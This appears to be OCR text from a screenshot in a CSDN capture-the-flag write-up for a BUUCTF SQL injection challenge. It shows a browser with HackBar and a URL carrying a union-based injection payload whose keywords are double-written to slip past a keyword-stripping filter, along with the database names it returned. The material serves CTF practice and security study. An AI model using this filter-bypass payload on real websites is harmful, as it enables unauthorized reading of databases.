 I AM FREE
Hello 2!
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0ac940d3-0aba-4699-9f6f-361a092b3c45.node4.buuoj.cn:81/check.php?username=admin&password=123 ' ununionion seselectlect 1,2,group_concat(schema_name) frfromom
infoorrmation_schema.schemata --+
CSDN @新人小白兔